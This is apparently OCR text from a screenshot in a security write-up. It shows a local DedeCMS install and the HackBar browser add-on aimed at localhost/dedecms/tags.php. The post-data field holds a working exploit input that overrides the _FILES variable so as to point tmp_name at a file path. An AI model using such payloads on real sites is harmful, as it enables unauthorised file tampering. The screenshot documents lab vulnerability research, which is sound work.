 名称
大
a
data
dedededede
images
include
install
m
member
plus
special
templets
uploads
1.htm 0
1.txt 1
favicon.ico 2
index.php 2
robots.txt 1
tags.php 1
localhost/dedecms/tags.php
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./de</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES[b4dboy][size]=1&
Firefox 已阻止在 http://localhost 上运行版本过旧的“Adobe Flash”。
织梦CMS - 轻松建站从此开始!
高级搜索 | 网站地图 |
建站如此简单!
DEDECMS
moonsec
先知社区
主页 网页基础 站长图集 软件下载 商品销售 分类信息 织梦CMS 帮助文档